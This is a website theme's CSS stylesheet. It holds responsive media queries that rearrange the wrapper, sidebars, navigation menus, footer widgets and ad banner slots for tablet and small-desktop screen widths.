@media only screen and (min-width: 561px) and (max-width: 768px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}



	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#000;
		color:#fff;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		margin: 0 auto 10px;
		height:auto;
		float:none;
		width:100% !important;
		display:none;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 769px) and (max-width: 959px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		float:none;
		display:block;
		width:auto;
		clear:both;
	}

	.banner728.left {
		max-width:100%;
		height:auto;
		margin: 0 auto 10px;
		float:none;
		width:100% !important;
		display:block;
		text-align:center;
	}  



	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

}

@media only screen and (min-width: 960px) and (max-width: 1040px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

}